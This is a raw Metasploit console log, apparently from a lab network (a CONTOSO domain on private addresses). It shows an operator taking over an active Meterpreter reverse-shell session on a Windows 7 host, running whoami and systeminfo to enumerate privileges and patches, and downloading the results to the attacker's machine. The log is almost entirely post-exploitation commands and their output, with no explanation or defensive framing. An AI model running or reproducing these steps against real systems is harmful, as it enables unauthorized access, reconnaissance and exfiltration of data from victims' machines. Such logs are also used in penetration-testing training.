 msf exploit(handler) > sessions
Active sessions
===============
Id  Type                   Information            Connection
--  ----                   -----------            ----------
3   meterpreter x86/win32  CONTOSO\RayC @ NODE1  192.168.253.139:4444 -> 192.168.253.140:49166 (192.168.253.140)
msf exploit(handler) > sessions -i 3
[*] Starting interaction with 3...
meterpreter > shell
Process 2348 created.
Channel 2 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\RayC>whoami /groups
whoami /groups
GROUP INFORMATION
-----------------
Group Name                             Type             SID          Attributes
====================================== ================ ============ ==================================================
Everyone                               Well-known group S-1-1-0      Mandatory group, Enabled by default, Enabled group
BUILTIN\Users                          Alias            S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\INTERACTIVE               Well-known group S-1-5-4      Mandatory group, Enabled by default, Enabled group
CONSOLE LOGON                          Well-known group S-1-2-1      Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users       Well-known group S-1-5-11     Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization         Well-known group S-1-5-15     Mandatory group, Enabled by default, Enabled group
LOCAL                                  Well-known group S-1-2-0      Mandatory group, Enabled by default, Enabled group
Mandatory Label\Medium Mandatory Level Label            S-1-16-8192  Mandatory group, Enabled by default, Enabled group
C:\Users\RayC>systeminfo > patches.txt
systeminfo > patches.txt
C:\Users\RayC>exit
exit
meterpreter > download c:\\users\\RayC\\patches.txt /tmp/
[*] downloading: c:\users\RayC\patches.txt -> /tmp//patches.txt
[*] download   : c:\users\RayC\patches.txt -> /tmp//patches.txt
meterpreter >